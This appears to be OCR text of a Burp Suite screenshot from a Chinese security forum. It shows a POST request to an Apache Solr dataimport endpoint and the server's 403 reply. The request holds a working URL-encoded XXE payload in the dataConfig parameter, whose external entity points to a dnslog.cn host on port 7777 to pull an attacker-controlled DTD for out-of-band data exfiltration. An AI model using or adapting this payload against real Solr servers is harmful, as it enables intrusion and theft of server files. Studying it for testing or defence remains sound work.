 Request
Raw Params Headers Hex
1 POST /solr/db/dataimport HTTP/1.1
2 Host: 192.168.33.144:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.33.144:8983/solr/
9 If-Modified-Since: Sat, 03 Oct 2020 10:12:28 GMT
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 223
13
14 command=full-import&dataConfig=
%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E
15 %3C!DOCTYPE+root+%5B%3C!ENTITY+%25+remote+SYSTEM+%22http%3A%2F%2F
16 aaa.1p453l.dnslog.cn:7777%2Fftp_xxe.xml%22%3E%25remote%3B%5D%3E
17
Response
Raw Headers Hex
1 HTTP/1.1 403 Forbidden
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 's
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 374
9
10 {
11 "responseHeader":{
12 "status":403,
13 "QTime":94
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Use of the dataConfig param (DIH debug mode) requires the system
19 "code":403
}
}
20
先知社区